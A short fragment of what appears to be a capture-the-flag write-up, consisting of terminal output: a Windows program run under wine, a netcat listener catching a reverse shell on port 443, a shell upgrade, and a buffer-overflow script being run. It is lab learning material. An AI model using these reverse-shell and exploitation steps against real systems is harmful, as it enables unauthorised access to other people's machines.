 cxdxnt@registry:~$ sudo -u gato wine /opt/projects/MyFirstProgram.exe
0050:err:explorer:initialize_display_settings Failed to query current display settings for L"\\\\.\\DISPLAY1".
[+] Listening for connections.
Received connection from remote host.
Connection handed off to handler thread.
Bytes received: 263
send failed: 10038
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.8.184] from (UNKNOWN) [192.168.8.188] 36696
script /dev/null -c bash
Script started, output log file is '/dev/null'.
gato@registry:/home/gato/.wine/drive_c$ whoami
whoami
gato
gato@registry:/home/gato/.wine/drive_c$
❯ python3 bof.py
/home/l/E/HackM/Registry1/content